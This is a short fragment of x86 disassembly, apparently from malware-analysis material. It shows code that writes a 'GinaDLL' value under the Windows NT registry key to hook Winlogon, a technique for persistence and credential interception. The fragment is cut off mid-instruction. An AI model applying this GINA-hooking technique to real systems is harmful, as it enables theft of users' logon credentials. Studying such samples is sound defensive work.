 push ebp
mov ebp, esp
push ecx
push 0 ; lpdwDisposition
lea eax, [ebp+hObject]
push eax ; phkResult
push 0 ; lpSecurityAttributes
push 0F003Fh ; samDesired
push 0 ; dwOptions
push 0 ; lpClass
push 0 ; Reserved
push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\CurrentVe"...
push 80000002h ; hKey
call ds:RegCreateKeyExA
test eax, eax
jz short loc_401032
loc_401032:
mov ecx, [ebp+cbData]
push ecx ; cbData
mov edx, [ebp+lpData]
push edx ; lpData
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "GinaDLL"
mov eax, [ebp+hObject]
push eax ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_401062
mov eax, 1
jmp short loc_40107B
mov ecx, [ebp+hObject]
push ecx ; hObject
call ds:CloseHandle
loc_401062:
push offset aRi